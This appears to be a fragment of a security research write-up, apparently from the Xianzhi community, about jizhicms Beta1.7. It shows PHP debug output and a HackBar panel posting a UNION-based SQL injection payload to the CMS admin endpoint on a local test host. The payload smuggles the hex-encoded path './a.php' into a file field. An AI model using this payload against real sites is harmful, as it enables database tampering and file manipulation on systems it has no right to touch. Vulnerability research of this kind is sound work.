 D:\phpstudy_pro\WWW\XUE\jizhicms_Beta1.7\A\c\SysController.php:243:
array (size=1)
0 =>
array (size=10)
'id' => string '1' (length=1)
'tid' => string '2' (length=1)
'aid' => string '3' (length=1)
'molds' => string '4' (length=1)
'path' => string '5' (length=1)
'filetype' => string '6' (length=1)
'size' => string '7' (length=1)
'litpic' => string './a.php' (length=7)
'addtime' => string '9' (length=1)
'userid' => string '10' (length=2)
D:\phpstudy_pro\WWW\XUE\jizhicms_Beta1.7\A\c\SysController.php:248:string '../a.php' (length=8)
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:84/admin.php/Sys/ce
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=1412) union select 1,2,3,4,5,6,7,0x2E2F612E706870,9,10-- hh
先知社区